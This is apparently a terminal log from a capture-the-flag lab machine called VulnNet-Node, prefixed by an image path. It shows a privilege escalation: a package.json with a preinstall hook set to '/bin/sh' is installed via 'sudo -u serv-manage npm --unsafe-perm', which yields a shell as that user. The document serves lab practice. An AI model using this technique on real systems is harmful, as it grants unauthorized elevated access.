 cd
ls
VulnNet-Node
mkdir temp
echo '{"scripts": {"preinstall": "/bin/sh"}}' > package.json
mv package.json temp
ls -al temp
total 12
drwxr-xr-x 2 www www 4096 May 23 22:28 .
drwxr-xr-x 8 www www 4096 May 23 22:28 ..
-rw-r--r-- 1 www www   39 May 23 22:27 package.json
sudo -u serv-manage /usr/bin/npm -C temp --unsafe-perm i
> @ preinstall /home/www/temp
> /bin/sh
whoami
serv-manage